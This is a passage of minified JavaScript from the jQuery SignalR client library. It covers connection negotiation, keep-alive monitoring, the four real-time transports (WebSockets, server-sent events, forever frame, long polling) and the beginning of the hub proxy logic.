to start.");v()}}},d=a.url+"/negotiate",k=function(t,i){var e=r._.error(f.errorOnNegotiate,t,i._.negotiateRequest);n(i).triggerHandler(u.onError,e);y.reject(e);i.stop()},n(a).triggerHandler(u.onStarting),d=r.transports._logic.prepareQueryString(a,d),a.log("Negotiating with '"+d+"'."),a._.negotiateRequest=function(){var t,h=0,w=100,i,e,o=[],s=[],l=function(n,t){var u=r.transports._logic.prepareQueryString(n,n.url+"/negotiate"),i;return n.log("Negotiating with '"+u+"'."),i={url:u,error:function(t,i){i!==c?k(t,n):y.reject(r._.error(f.stoppedWhileNegotiating,null,n._.negotiateRequest))},success:t},n.accessToken&&(i.headers={Authorization:"Bearer "+n.accessToken}),r.transports._logic.ajax(n,i)},p=function(c){try{t=a._parseResponse(c)}catch(d){k(r._.error(f.errorParsingNegotiateResponse,d),a);return}if(t.availableTransports){e=r._.error(f.aspnetCoreSignalrServer);n(a).triggerHandler(u.onError,[e]);y.reject(e);return}if(!t.ProtocolVersion||a.supportedProtocols.indexOf(t.ProtocolVersion)===-1){e=r._.error(r._.format(f.protocolIncompatible,a.clientProtocol,t.ProtocolVersion));n(a).triggerHandler(u.onError,[e]);y.reject(e);return}if(a.negotiateRedirectSupportedProtocols.indexOf(t.ProtocolVersion)!==-1){if(t.Error){e=r._.error(r._.format(f.errorFromServer,t.Error));n(a).triggerHandler(u.onError,[e]);y.reject(e);return}if(t.RedirectUrl){if(h===w){k(r._.error(f.errorRedirectionExceedsLimit),a);return}v.transport==="auto"&&(v.transport=["webSockets","serverSentEvents","longPolling"]);a.log("Received redirect to: "+t.RedirectUrl);a.accessToken=t.AccessToken;var b=t.RedirectUrl.split("?",2);if(nt(a,b[0]),a._.redirectQs=b.length===2?b[1]:null,a.ajaxDataType==="jsonp"&&a.accessToken){k(r._.error(f.jsonpNotSupportedWithAccessToken),a);return}h++;l(a,p);return}}i=a._.keepAliveData;a.appRelativeUrl=t.Url;a.id=t.ConnectionId;a.token=t.ConnectionToken;a.webSocketServerUrl=t.WebSocketServerUrl;a._.pollTimeout=t.ConnectionTimeout*1e3+1e4;a.disconnectTimeout=t.DisconnectTimeout*1e3;a._.totalTransportConnectTimeout=a.transportConnectTimeout+t.TransportConnectTimeout*1e3;t.KeepAliveTimeout?(i.activated=!0,i.timeout=t.KeepAliveTimeout*1e3,i.timeoutWarning=i.timeout*a.keepAliveWarnAt,a._.beatInterval=(i.timeout-i.timeoutWarning)/3):i.activated=!1;a.reconnectWindow=a.disconnectTimeout+(i.timeout||0);n.each(r.transports,function(n){if(n.indexOf("_")===0||n==="webSockets"&&!t.TryWebSockets)return!0;s.push(n)});n.isArray(v.transport)?n.each(v.transport,function(t,i){n.inArray(i,s)>=0&&o.push(i)}):v.transport==="auto"?o=s:n.inArray(v.transport,s)>=0&&o.push(v.transport);g(o)};return l(a,p)}(),y.promise())},starting:function(t){var i=this;return n(i).bind(u.onStarting,function(){t.call(i)}),i},send:function(n){var t=this;if(t.state===r.connectionState.disconnected)throw new Error("SignalR: Connection must be started before data can be sent. Call .start() before .send()");if(t.state===r.connectionState.connecting)throw new Error("SignalR: Connection has not been fully initialized. Use .start().done() or .start().fail() to run logic after the connection has started.");return t.transport.send(t,n),t},received:function(t){var i=this;return n(i).bind(u.onReceived,function(n,r){t.call(i,r)}),i},stateChanged:function(t){var i=this;return n(i).bind(u.onStateChanged,function(n,r){t.call(i,r)}),i},error:function(t){var i=this;return n(i).bind(u.onError,function(n,r,u){i.lastError=r;t.call(i,r,u)}),i},disconnected:function(t){var i=this;return n(i).bind(u.onDisconnect,function(){t.call(i)}),i},connectionSlow:function(t){var i=this;return n(i).bind(u.onConnectionSlow,function(){t.call(i)}),i},reconnecting:function(t){var i=this;return n(i).bind(u.onReconnecting,function(){t.call(i)}),i},reconnected:function(t){var i=this;return n(i).bind(u.onReconnect,function(){t.call(i)}),i},stop:function(i,h){var a=this,v=a._deferral;if(a._.deferredStartHandler&&e.unbind("load",a._.deferredStartHandler),delete a._.config,delete a._.deferredStartHandler,!o&&(!a._.config||a._.config.waitForPageLoad===!0)){a.log("Stopping connection prior to negotiate.");v&&v.reject(r._.error(f.stoppedWhileLoading));return}if(a.state!==r.connectionState.disconnected)return a.log("Stopping connection."),t.clearTimeout(a._.beatHandle),t.clearInterval(a._.pingIntervalId),a.transport&&(a.transport.stop(a),h!==!1&&a.transport.abort(a,i),l(a)&&r.transports._logic.stopMonitoringKeepAlive(a),a.transport=null),a._.negotiateRequest&&(a._.negotiateRequest.abort(c),delete a._.negotiateRequest),a._.initHandler&&a._.initHandler.stop(),delete a._deferral,delete a.messageId,delete a.groupsToken,delete a.id,delete a._.pingIntervalId,delete a._.lastMessageAt,delete a._.lastActiveAt,a._.connectingMessageBuffer.clear(),n(a).unbind(u.onStart),delete a.accessToken,delete a.protocol,delete a.host,delete a.baseUrl,delete a.wsProtocol,delete a.contentType,a.url=a._originalUrl,a._.redirectQs=null,s(a,a.state,r.connectionState.disconnected),n(a).triggerHandler(u.onDisconnect),a},log:function(n){v(n,this.logging)}};r.fn.init.prototype=r.fn;r.noConflict=function(){return n.connection===r&&(n.connection=h),r};n.connection&&(h=n.connection);n.connection=n.signalR=r})(window.jQuery,window),function(n,t,i){function s(n){n._.keepAliveData.monitoring&&l(n);u.markActive(n)&&(n._.beatHandle=t.setTimeout(function(){s(n)},n._.beatInterval))}function l(t){var i=t._.keepAliveData,u;t.state===r.connectionState.connected&&(u=(new Date).getTime()-t._.lastMessageAt,u>=i.timeout?(t.log("Keep alive timed out.  Notifying transport that connection has been lost."),t.transport.lostConnection(t)):u>=i.timeoutWarning?i.userNotified||(t.log("Keep alive has been missed, connection may be dead/slow."),n(t).triggerHandler(f.onConnectionSlow),i.userNotified=!0):i.userNotified=!1)}function e(n,t){var i=n.url+t;return n.transport&&(i+="?transport="+n.transport.name),u.prepareQueryString(n,i)}function h(n){this.connection=n;this.startRequested=!1;this.startCompleted=!1;this.connectionStopped=!1}var r=n.signalR,f=n.signalR.events,c=n.signalR.changeState,o="__Start Aborted__",u;r.transports={};h.prototype={start:function(n,r,u){var f=this,e=f.connection,o=!1;if(f.startRequested||f.connectionStopped){e.log("WARNING! "+n.name+" transport cannot be started. Initialization ongoing or completed.");return}e.log(n.name+" transport starting.");n.start(e,function(){o||f.initReceived(n,r)},function(t){return o||(o=!0,f.transportFailed(n,t,u)),!f.startCompleted||f.connectionStopped});f.transportTimeoutHandle=t.setTimeout(function(){o||(o=!0,e.log(n.name+" transport timed out when trying to connect."),f.transportFailed(n,i,u))},e._.totalTransportConnectTimeout)},stop:function(){this.connectionStopped=!0;t.clearTimeout(this.transportTimeoutHandle);r.transports._logic.tryAbortStartRequest(this.connection)},initReceived:function(n,i){var u=this,f=u.connection;if(u.startRequested){f.log("WARNING! The client received multiple init messages.");return}u.connectionStopped||(u.startRequested=!0,t.clearTimeout(u.transportTimeoutHandle),f.log(n.name+" transport connected. Initiating start request."),r.transports._logic.ajaxStart(f,function(){u.startCompleted=!0;i()}))},transportFailed:function(i,u,e){var o=this.connection,h=o._deferral,s;this.connectionStopped||(t.clearTimeout(this.transportTimeoutHandle),this.startRequested?this.startCompleted||(s=r._.error(r.resources.errorDuringStartRequest,u),o.log(i.name+" transport failed during the start request. Stopping the connection."),n(o).triggerHandler(f.onError,[s]),h&&h.reject(s),o.stop()):(i.stop(o),o.log(i.name+" transport failed to connect. Attempting to fall back."),e()))}};u=r.transports._logic={ajax:function(t,i){return n.ajax(n.extend(!0,{},n.signalR.ajaxDefaults,{type:"GET",data:{},xhrFields:{withCredentials:t.withCredentials},contentType:t.contentType,dataType:t.ajaxDataType},i))},pingServer:function(t){var e,f,i=n.Deferred();return t.transport?(e=t.url+"/ping",e=u.addQs(e,t.qs),f=u.ajax(t,{url:e,headers:t.accessToken?{Authorization:"Bearer "+t.accessToken}:{},success:function(n){var u;try{u=t._parseResponse(n)}catch(e){i.reject(r._.transportError(r.resources.pingServerFailedParse,t.transport,e,f));t.stop();return}u.Response==="pong"?i.resolve():i.reject(r._.transportError(r._.format(r.resources.pingServerFailedInvalidResponse,n),t.transport,null,f))},error:function(n){n.status===401||n.status===403?(i.reject(r._.transportError(r._.format(r.resources.pingServerFailedStatusCode,n.status),t.transport,n,f)),t.stop()):i.reject(r._.transportError(r.resources.pingServerFailed,t.transport,n,f))}})):i.reject(r._.transportError(r.resources.noConnectionTransport,t.transport)),i.promise()},prepareQueryString:function(n,i){var r;return r=u.addQs(i,"clientProtocol="+n.clientProtocol),r=typeof n._.redirectQs=="string"?u.addQs(r,n._.redirectQs):u.addQs(r,n.qs),n.token&&(r+="&connectionToken="+t.encodeURIComponent(n.token)),n.data&&(r+="&connectionData="+t.encodeURIComponent(n.data)),r},addQs:function(t,i){var r=t.indexOf("?")!==-1?"&":"?",u;if(!i)return t;if(typeof i=="object")return t+r+n.param(i);if(typeof i=="string")return u=i.charAt(0),(u==="?"||u==="&")&&(r=""),t+r+i;throw new Error("Query string property must be either a string or object.");},getUrl:function(n,i,r,f,e){var h=i==="webSockets"?"":n.baseUrl,o=h+n.appRelativeUrl,s="transport="+i;return!e&&n.groupsToken&&(s+="&groupsToken="+t.encodeURIComponent(n.groupsToken)),r?(o+=f?"/poll":"/reconnect",!e&&n.messageId&&(s+="&messageId="+t.encodeURIComponent(n.messageId))):o+="/connect",o+="?"+s,o=u.prepareQueryString(n,o),n.transport&&n.accessToken&&(n.transport.name==="serverSentEvents"||n.transport.name==="webSockets")&&(o+="&access_token="+t.encodeURIComponent(n.accessToken)),e||(o+="&tid="+Math.floor(Math.random()*11)),o},maximizePersistentResponse:function(n){return{MessageId:n.C,Messages:n.M,Initialized:typeof n.S!="undefined"?!0:!1,ShouldReconnect:typeof n.T!="undefined"?!0:!1,LongPollDelay:n.L,GroupsToken:n.G,Error:n.E}},updateGroups:function(n,t){t&&(n.groupsToken=t)},stringifySend:function(n,t){return typeof t=="string"||typeof t=="undefined"||t===null?t:n.json.stringify(t)},ajaxSend:function(t,i){var h=u.stringifySend(t,i),c=e(t,"/send"),o,s=function(t,u){n(u).triggerHandler(f.onError,[r._.transportError(r.resources.sendFailed,u.transport,t,o),i])};return o=u.ajax(t,{url:c,type:t.ajaxDataType==="jsonp"?"GET":"POST",contentType:r._.defaultContentType,headers:t.accessToken?{Authorization:"Bearer "+t.accessToken}:{},data:{data:h},success:function(n){var i;if(n){try{i=t._parseResponse(n)}catch(r){s(r,t);t.stop();return}u.triggerReceived(t,i)}},error:function(n,i){i!=="abort"&&i!=="parsererror"&&s(n,t)}})},ajaxAbort:function(n,t){if(typeof n.transport!="undefined"){t=typeof t=="undefined"?!0:t;var i=e(n,"/abort");u.ajax(n,{url:i,async:t,timeout:1e3,type:"POST",headers:n.accessToken?{Authorization:"Bearer "+n.accessToken}:{},dataType:"text"});n.log("Fired ajax abort async = "+t+".")}},ajaxStart:function(t,i){var h=function(n){var i=t._deferral;i&&i.reject(n)},s=function(i){t.log("The start request failed. Stopping the connection.");n(t).triggerHandler(f.onError,[i]);h(i);t.stop()};t._.startRequest=u.ajax(t,{url:e(t,"/start"),headers:t.accessToken?{Authorization:"Bearer "+t.accessToken}:{},success:function(n,u,f){var e;try{e=t._parseResponse(n)}catch(o){s(r._.error(r._.format(r.resources.errorParsingStartResponse,n),o,f));return}e.Response==="started"?i():s(r._.error(r._.format(r.resources.invalidStartResponse,n),null,f))},error:function(n,i,u){i!==o?s(r._.error(r.resources.errorDuringStartRequest,u,n)):(t.log("The start request aborted because connection.stop() was called."),h(r._.error(r.resources.stoppedDuringStartRequest,null,n)))}})},tryAbortStartRequest:function(n){n._.startRequest&&(n._.startRequest.abort(o),delete n._.startRequest)},tryInitialize:function(n,t,i){t.Initialized&&i?i():t.Initialized&&n.log("WARNING! The client received an init message after reconnecting.")},triggerReceived:function(t,i){t._.connectingMessageBuffer.tryBuffer(i)||n(t).triggerHandler(f.onReceived,[i])},processMessages:function(t,i,f){var e;if(i&&typeof i.I!="undefined"){u.triggerReceived(t,i);return}if(u.markLastMessage(t),i){if(e=u.maximizePersistentResponse(i),e.Error){t.log("Received an error message from the server: "+i.E);n(t).triggerHandler(r.events.onError,[r._.error(i.E,"ServerError")]);t.stop(!1,!1);return}u.updateGroups(t,e.GroupsToken);e.MessageId&&(t.messageId=e.MessageId);e.Messages&&(n.each(e.Messages,function(n,i){u.triggerReceived(t,i)}),u.tryInitialize(t,e,f))}},monitorKeepAlive:function(t){var i=t._.keepAliveData;i.monitoring?t.log("Tried to monitor keep alive but it's already being monitored."):(i.monitoring=!0,u.markLastMessage(t),t._.keepAliveData.reconnectKeepAliveUpdate=function(){u.markLastMessage(t)},n(t).bind(f.onReconnect,t._.keepAliveData.reconnectKeepAliveUpdate),t.log("Now monitoring keep alive with a warning timeout of "+i.timeoutWarning+", keep alive timeout of "+i.timeout+" and disconnecting timeout of "+t.disconnectTimeout))},stopMonitoringKeepAlive:function(t){var i=t._.keepAliveData;i.monitoring&&(i.monitoring=!1,n(t).unbind(f.onReconnect,t._.keepAliveData.reconnectKeepAliveUpdate),t._.keepAliveData={},t.log("Stopping the monitoring of the keep alive."))},startHeartbeat:function(n){n._.lastActiveAt=(new Date).getTime();s(n)},markLastMessage:function(n){n._.lastMessageAt=(new Date).getTime()},markActive:function(n){return u.verifyLastActive(n)?(n._.lastActiveAt=(new Date).getTime(),!0):!1},isConnectedOrReconnecting:function(n){return n.state===r.connectionState.connected||n.state===r.connectionState.reconnecting},ensureReconnectingState:function(t){return c(t,r.connectionState.connected,r.connectionState.reconnecting)===!0&&n(t).triggerHandler(f.onReconnecting),t.state===r.connectionState.reconnecting},clearReconnectTimeout:function(n){n&&n._.reconnectTimeout&&(t.clearTimeout(n._.reconnectTimeout),delete n._.reconnectTimeout)},verifyLastActive:function(t){if((new Date).getTime()-t._.lastActiveAt>=t.reconnectWindow){var i=r._.format(r.resources.reconnectWindowTimeout,new Date(t._.lastActiveAt),t.reconnectWindow);return t.log(i),n(t).triggerHandler(f.onError,[r._.error(i,"TimeoutException")]),t.stop(!1,!1),!1}return!0},reconnect:function(n,i){var f=r.transports[i];if(u.isConnectedOrReconnecting(n)&&!n._.reconnectTimeout){if(!u.verifyLastActive(n))return;n._.reconnectTimeout=t.setTimeout(function(){u.verifyLastActive(n)&&(f.stop(n),u.ensureReconnectingState(n)&&(n.log(i+" reconnecting."),f.start(n)))},n.reconnectDelay)}},handleParseFailure:function(t,i,u,e,o){var s=r._.transportError(r._.format(r.resources.parseFailed,i),t.transport,u,o);e&&e(s)?t.log("Failed to parse server response while attempting to connect."):(n(t).triggerHandler(f.onError,[s]),t.stop())},initHandler:function(n){return new h(n)},foreverFrame:{count:0,connections:{}}}}(window.jQuery,window),function(n,t){var i=n.signalR,u=n.signalR.events,f=n.signalR.changeState,r=i.transports._logic;i.transports.webSockets={name:"webSockets",supportsKeepAlive:function(){return!0},send:function(t,f){var e=r.stringifySend(t,f);try{t.socket.send(e)}catch(o){n(t).triggerHandler(u.onError,[i._.transportError(i.resources.webSocketsInvalidState,t.transport,o,t.socket),f])}},start:function(e,o,s){var h,c=!1,l=this,a=!o,v=n(e);if(!t.WebSocket){s();return}e.socket||(h=e.webSocketServerUrl?e.webSocketServerUrl:e.wsProtocol+e.host,h+=r.getUrl(e,this.name,a),e.log("Connecting to websocket endpoint '"+h+"'."),e.socket=new t.WebSocket(h),e.socket.onopen=function(){c=!0;e.log("Websocket opened.");r.clearReconnectTimeout(e);f(e,i.connectionState.reconnecting,i.connectionState.connected)===!0&&v.triggerHandler(u.onReconnect)},e.socket.onclose=function(t){var r;this===e.socket&&(c&&typeof t.wasClean!="undefined"&&t.wasClean===!1?(r=i._.transportError(i.resources.webSocketClosed,e.transport,t),e.log("Unclean disconnect from websocket: "+(t.reason||"[no reason given]."))):e.log("Websocket closed."),s&&s(r)||(r&&n(e).triggerHandler(u.onError,[r]),l.reconnect(e)))},e.socket.onmessage=function(n){var t;try{t=e._parseResponse(n.data)}catch(i){r.handleParseFailure(e,n.data,i,s,n);return}t&&r.processMessages(e,t,o)})},reconnect:function(n){r.reconnect(n,this.name)},lostConnection:function(n){this.reconnect(n)},stop:function(n){r.clearReconnectTimeout(n);n.socket&&(n.log("Closing the Websocket."),n.socket.close(),n.socket=null)},abort:function(n,t){r.ajaxAbort(n,t)}}}(window.jQuery,window),function(n,t){var i=n.signalR,u=n.signalR.events,e=n.signalR.changeState,r=i.transports._logic,f=function(n){t.clearTimeout(n._.reconnectAttemptTimeoutHandle);delete n._.reconnectAttemptTimeoutHandle};i.transports.serverSentEvents={name:"serverSentEvents",supportsKeepAlive:function(){return!0},timeOut:3e3,start:function(o,s,h){var c=this,l=!1,a=n(o),v=!s,y;if(o.eventSource&&(o.log("The connection already has an event source. Stopping it."),o.stop()),!t.EventSource){h&&(o.log("This browser doesn't support SSE."),h());return}y=r.getUrl(o,this.name,v);try{o.log("Attempting to connect to SSE endpoint '"+y+"'.");o.eventSource=new t.EventSource(y,{withCredentials:o.withCredentials})}catch(p){o.log("EventSource failed trying to connect with error "+p.Message+".");h?h():(a.triggerHandler(u.onError,[i._.transportError(i.resources.eventSourceFailedToConnect,o.transport,p)]),v&&c.reconnect(o));return}v&&(o._.reconnectAttemptTimeoutHandle=t.setTimeout(function(){l===!1&&o.eventSource.readyState!==t.EventSource.OPEN&&c.reconnect(o)},c.timeOut));o.eventSource.addEventListener("open",function(){o.log("EventSource connected.");f(o);r.clearReconnectTimeout(o);l===!1&&(l=!0,e(o,i.connectionState.reconnecting,i.connectionState.connected)===!0&&a.triggerHandler(u.onReconnect))},!1);o.eventSource.addEventListener("message",function(n){var t;if(n.data!=="initialized"){try{t=o._parseResponse(n.data)}catch(i){r.handleParseFailure(o,n.data,i,h,n);return}r.processMessages(o,t,s)}},!1);o.eventSource.addEventListener("error",function(n){var r=i._.transportError(i.resources.eventSourceError,o.transport,n);this===o.eventSource&&(h&&h(r)||(o.log("EventSource readyState: "+o.eventSource.readyState+"."),n.eventPhase===t.EventSource.CLOSED?(o.log("EventSource reconnecting due to the server connection ending."),c.reconnect(o)):(o.log("EventSource error."),a.triggerHandler(u.onError,[r]))))},!1)},reconnect:function(n){r.reconnect(n,this.name)},lostConnection:function(n){this.reconnect(n)},send:function(n,t){r.ajaxSend(n,t)},stop:function(n){f(n);r.clearReconnectTimeout(n);n&&n.eventSource&&(n.log("EventSource calling close()."),n.eventSource.close(),n.eventSource=null,delete n.eventSource)},abort:function(n,t){r.ajaxAbort(n,t)}}}(window.jQuery,window),function(n,t){var r=n.signalR,e=n.signalR.events,o=n.signalR.changeState,i=r.transports._logic,u=function(){var n=t.document.createElement("iframe");return n.setAttribute("style","position:absolute;top:0;left:0;width:0;height:0;visibility:hidden;"),n},f=function(){var i=null,f=1e3,n=0;return{prevent:function(){r._.ieVersion<=8&&(n===0&&(i=t.setInterval(function(){var n=u();t.document.body.appendChild(n);t.document.body.removeChild(n);n=null},f)),n++)},cancel:function(){n===1&&t.clearInterval(i);n>0&&n--}}}();r.transports.foreverFrame={name:"foreverFrame",supportsKeepAlive:function(){return!0},iframeClearThreshold:50,start:function(n,r,e){if(n.accessToken){e&&(n.log("Forever Frame does not support connections that require a Bearer token to connect, such as the Azure SignalR Service."),e());return}var l=this,s=i.foreverFrame.count+=1,h,o=u(),c=function(){n.log("Forever frame iframe finished loading and is no longer receiving messages.");e&&e()||l.reconnect(n)};if(t.EventSource){e&&(n.log("Forever Frame is not supported by SignalR on browsers with SSE support."),e());return}o.setAttribute("data-signalr-connection-id",n.id);f.prevent();h=i.getUrl(n,this.name);h+="&frameId="+s;t.document.documentElement.appendChild(o);n.log("Binding to iframe's load event.");o.addEventListener?o.addEventListener("load",c,!1):o.attachEvent&&o.attachEvent("onload",c);o.src=h;i.foreverFrame.connections[s]=n;n.frame=o;n.frameId=s;r&&(n.onSuccess=function(){n.log("Iframe transport started.");r()})},reconnect:function(n){var r=this;i.isConnectedOrReconnecting(n)&&i.verifyLastActive(n)&&t.setTimeout(function(){if(i.verifyLastActive(n)&&n.frame&&i.ensureReconnectingState(n)){var u=n.frame,t=i.getUrl(n,r.name,!0)+"&frameId="+n.frameId;n.log("Updating iframe src to '"+t+"'.");u.src=t}},n.reconnectDelay)},lostConnection:function(n){this.reconnect(n)},send:function(n,t){i.ajaxSend(n,t)},receive:function(t,u){var f,e,o;if(t.json!==t._originalJson&&(u=t._originalJson.stringify(u)),o=t._parseResponse(u),i.processMessages(t,o,t.onSuccess),t.state===n.signalR.connectionState.connected&&(t.frameMessageCount=(t.frameMessageCount||0)+1,t.frameMessageCount>r.transports.foreverFrame.iframeClearThreshold&&(t.frameMessageCount=0,f=t.frame.contentWindow||t.frame.contentDocument,f&&f.document&&f.document.body)))for(e=f.document.body;e.firstChild;)e.removeChild(e.firstChild)},stop:function(n){var r=null;if(f.cancel(),n.frame){if(n.frame.stop)n.frame.stop();else try{r=n.frame.contentWindow||n.frame.contentDocument;r.document&&r.document.execCommand&&r.document.execCommand("Stop")}catch(u){n.log("Error occurred when stopping foreverFrame transport. Message = "+u.message+".")}n.frame.parentNode===t.document.documentElement&&t.document.documentElement.removeChild(n.frame);delete i.foreverFrame.connections[n.frameId];n.frame=null;n.frameId=null;delete n.frame;delete n.frameId;delete n.onSuccess;delete n.frameMessageCount;n.log("Stopping forever frame.")}},abort:function(n,t){i.ajaxAbort(n,t)},getConnection:function(n){return i.foreverFrame.connections[n]},started:function(t){o(t,r.connectionState.reconnecting,r.connectionState.connected)===!0&&n(t).triggerHandler(e.onReconnect)}}}(window.jQuery,window),function(n,t){var r=n.signalR,u=n.signalR.events,e=n.signalR.changeState,f=n.signalR.isDisconnecting,i=r.transports._logic;r.transports.longPolling={name:"longPolling",supportsKeepAlive:function(){return!1},reconnectDelay:3e3,start:function(o,s,h){var a=this,v=function(){v=n.noop;o.log("LongPolling connected.");s?s():o.log("WARNING! The client received an init message after reconnecting.")},y=function(n){return h(n)?(o.log("LongPolling failed to connect."),!0):!1},c=o._,l=0,p=function(i){t.clearTimeout(c.reconnectTimeoutId);c.reconnectTimeoutId=null;e(i,r.connectionState.reconnecting,r.connectionState.connected)===!0&&(i.log("Raising the reconnect event"),n(i).triggerHandler(u.onReconnect))},w=36e5;o.pollXhr&&(o.log("Polling xhr requests already exists, aborting."),o.stop());o.messageId=null;c.reconnectTimeoutId=null;c.pollTimeoutId=t.setTimeout(function(){(function e(s,h){var g=s.messageId,nt=g===null,k=!nt,tt=!h,d=i.getUrl(s,a.name,k,tt,!0),b={};(s.messageId&&(b.messageId=s.messageId),s.groupsToken&&(b.groupsToken=s.groupsToken),f(s)!==!0)&&(o.log("Opening long polling request to '"+d+"'."),s.pollXhr=i.ajax(o,{xhrFields:{onprogress:function(){i.markLastMessage(o)}},url:d,type:"POST",contentType:r._.defaultContentType,data:b,timeout:o._.pollTimeout,headers:o.accessToken?{Authorization:"Bearer "+o.accessToken}:{},success:function(r){var h,w=0,u,a;o.log("Long poll complete.");l=0;try{h=o._parseResponse(r)}catch(b){i.handleParseFailure(s,r,b,y,s.pollXhr);return}(c.reconnectTimeoutId!==null&&p(s),h&&(u=i.maximizePersistentResponse(h)),i.processMessages(s,h,v),u&&n.type(u.LongPollDelay)==="number"&&(w=u.LongPollDelay),f(s)!==!0)&&(a=u&&u.ShouldReconnect,!a||i.ensureReconnectingState(s))&&(w>0?c.pollTimeoutId=t.setTimeout(function(){e(s,a)},w):e(s,a))},error:function(f,h){var v=r._.transportError(r.resources.longPollFailed,o.transport,f,s.pollXhr);if(t.clearTimeout(c.reconnectTimeoutId),c.reconnectTimeoutId=null,h==="abort"){o.log("Aborted xhr request.");return}if(!y(v)){if(l++,o.state!==r.connectionState.reconnecting&&(o.log("An error occurred using longPolling. Status = "+h+".  Response = "+f.responseText+"."),n(s).triggerHandler(u.onError,[v])),(o.state===r.connectionState.connected||o.state===r.connectionState.reconnecting)&&!i.verifyLastActive(o))return;if(!i.ensureReconnectingState(s))return;c.pollTimeoutId=t.setTimeout(function(){e(s,!0)},a.reconnectDelay)}}}),k&&h===!0&&(c.reconnectTimeoutId=t.setTimeout(function(){p(s)},Math.min(1e3*(Math.pow(2,l)-1),w))))})(o)},250)},lostConnection:function(n){n.pollXhr&&n.pollXhr.abort("lostConnection")},send:function(n,t){i.ajaxSend(n,t)},stop:function(n){t.clearTimeout(n._.pollTimeoutId);t.clearTimeout(n._.reconnectTimeoutId);delete n._.pollTimeoutId;delete n._.reconnectTimeoutId;n.pollXhr&&(n.pollXhr.abort(),n.pollXhr=null,delete n.pollXhr)},abort:function(n,t){i.ajaxAbort(n,t)}}}(window.jQuery,window),function(n){function r(n){return n+s}function c(n,t,i){for(var f=n.length,u=[],r=0;r<f;r+=1)n.hasOwnProperty(r)&&(u[r]=t.call(i,n[r],r,n));return u}function l(t){return n.isFunction(t)?null:n.type(t)==="undefined"?null:t}function u(n){for(var t in n)if(n.hasOwnProperty(t))return!0;return!1}function f(n,t){var i=n._.invocationCallbacks,r,f;u(i)&&n.log("Clearing hub invocation callbacks with error: "+t+".");n._.invocationCallbackId=0;delete n._.invocationCallbacks;n._.invocationCallbacks={};for(f in i)r=i[f],r.method.call(r.scope,{E:t})}function e(t){return n.isFunction(t)&&t.toString().slice(0,256).indexOf("// Call the client hub method")>=0}function i(n,t){return new i.fn.init(n,t)}function t(i,r){var u={qs:null,logging:!1,useDefaultPath:!0};return n.extend(u,r),(!i||u.useDefaultPath)&&(i=(i||"")+"/signalr"),new t.fn.init(i,u)}var o=0,s=".hubProxy",h=n.signalR;i.fn=i.prototype={init:function(n,t){this.state={};this.connection=n;this.hubName=t;this._={callbackMap:{}}},constructor:i,hasSubscriptions:function(){return u(this._.callbackMap)},on:function(t,i,u){var c=this,l=c._.callbackMap,v=!u&&e(i),f,h,s,a;for(u=u||i,u._signalRGuid||(u._signalRGuid=o++),t=t.toLowerCase(),f=l[t],f||(f=[],l[t]=f),s=0;s<f.length;s++)(f[s].guid===u._signalRGuid||v&&f[s].isFromOldGeneratedHubProxy)&&(h=f[s]);return h||(h={guid:u._signalRGuid,eventHandlers:[],isFromOldGeneratedHubProxy:v},l[t].push(h)),a=function(n,t){i.apply(c,t)},h.eventHandlers.push(a),n(c).bind(r(t),a),c},off:function(t,i,u){var s=this,l=s._.callbackMap,f,a=!u&&e(i),h,v,o,c;if(u=u||i,t=t.toLowerCase(),f=l[t],f)if(i){for(o=0;o<f.length;o++)(f[o].guid===u._signalRGuid||a&&f[o].isFromOldGeneratedHubProxy)&&(v=o,h=f[o]);if(h){for(c=0;c<h.eventHandlers.length;c++)n(s).unbind(r(t),h.eventHandlers[c]);f.splice(o,1);f.length===0&&delete l[t]}}else i||(n(s).unbind(r(t)),delete l[t]);return s},invoke:function(t){var i=this,r=i.connection,e=n.makeArray(arguments).slice(1),o=c(e,l),f={H:i.hubName,M:t,A:o,I:r._.invocationCallbackId},u=n.Deferred(),s=function(f){var e=i._maximizeHubResponse(f),s,o;n.extend(i.state,e.State);e.Progress?u.notifyWith?u.notifyWith(i,[e.Progress.Data]):r._.progressjQueryVersionLogged||(r.log("A hub method invocation progress update was received but the version of jQuery in use ("+n.prototype.jquery+") does not support progress updates. Upgrade to jQuery 1.7+ to receive progress notifications."),r._.progressjQueryVersionLogged=!0):e.Error?(e.StackTrace&&r.log(e.Error+"\n"+e.StackTrace+"."),s=e.IsHubException?"HubException":"Exception",o=h._.error(e.Error,s),o.data=e.ErrorData,r.log(i.hubName+"."+t+" failed to execute. Error: "+o.message),u.rejectWith(i,[o])):(r.log("Invoked "+i.hubName+"."+t),u.resolveWith(i,[e.Result]))};return r._.invocationCallbacks[r._.invocationCallbackId.toString()]={scope:i,method:s},r._.invocationCallbackId+=1,n.isEmptyObject(i.state)||(f.S=i.state),r.log("Invoking "+i.hubName+"."+t),r.send(f),u.promise()},_maximizeHubResponse:function(n){return{State:n.S,Result:n.R,Progress:n.P?{Id:n.P.I,Data:n.P.D}:null,Id:n.I,IsHubException:n.H,Error:n.E,StackTrace:n.T,ErrorData:n.D}}};i.fn.init.prototype=i.fn;t.fn=t.prototype=n.connection();t.fn.init=function(t,i){var e={qs:null,logging:!1,useDefaultPath:!0},u=this;n.extend(e,i);n.signalR.fn.init.call(u,t,e.qs,e.logging);u.proxies={};u._.invocationCallbackId=0;u._.invocationCallbacks={};u.received(function(t){var f,o,e,i,s,h;t&&(typeof t.P!="undefined"?(e=t.P.I.toString(),i=u._.invocationCallbacks[e],i&&i.method.call(i.scope,t)):typeof t.I!="undefined"?(e=t.I.toString(),i=u._.invocationCallbacks[e],i&&(u._.invocationCallbacks[e]=null,delete u._.invocationCallbacks[e],i.method.call(i.scope,t))):(f=this._maximizeClientHubInvocation(t),u.log("Triggering client hub event '"+f.Method+"' on hub '"+f.Hub+"'."),s=f.Hub.toLowerCase(),h=f.Method.toLowerCase(),o=this.proxies[s],n.extend(o.state,f.State),n(o).triggerHandler(r(h),[f.Args])))});u.error(function(n,t){var i,r;t&&(i=t.I,r=u._.invocationCallbacks[i],r&&(u._.invocationCallbacks[i]=null,delete u._.invocationCallbacks[i],r.method.call(r.scope,{E:n})))});u.reconnecting(function(){u.transport&&u.transport.name==="webSockets"&&f(u,"Connection started reconnecting before invocation result was received.")});u.disconnected(function(){f(u,"Connection was disconnected before invocation result was received.")})};t.fn._maximizeClientHubInvocation=function(n){return{Hub:n.H,Method:n.M,Args:n.A,State:n.S}};t.fn._registerSubscribedHubs=function(){var t=this;t._subscribedToHubs||(t._subscribedToHubs=!0,t.starting(function(){var i=[];n.each(t.proxies,function(n){this.hasSubscriptions()&&(i.push({name:n}),t.log("Client subscribed to hub '"+n+"'."))});i.length===0&&t.log("No hubs have been subscribed to. 